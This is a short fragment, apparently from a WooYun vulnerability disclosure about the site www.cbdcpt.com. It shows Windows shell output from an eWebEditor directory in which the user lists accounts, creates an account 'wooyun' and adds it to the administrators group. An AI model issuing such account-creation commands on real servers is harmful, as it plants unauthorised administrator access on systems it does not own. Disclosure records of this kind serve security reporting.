 www.cbdcpt.com www.cbdcpt.com
[*] 基本信息 [ C:D:E: ]
D:\ewebeditor\> net user
\\WIN-15W3UK3YEMZ 的用户帐户
-------------------------------------------------------------------------------
admin Administrator Guest
TsInternetuser
命令成功完成。
D:\ewebeditor\> net user wooyun wooyun /add
命令成功完成。
D:\ewebeditor\> net localgroup administrators wooyun /add
命令成功完成。
D:\ewebeditor\>
www.wooyun.org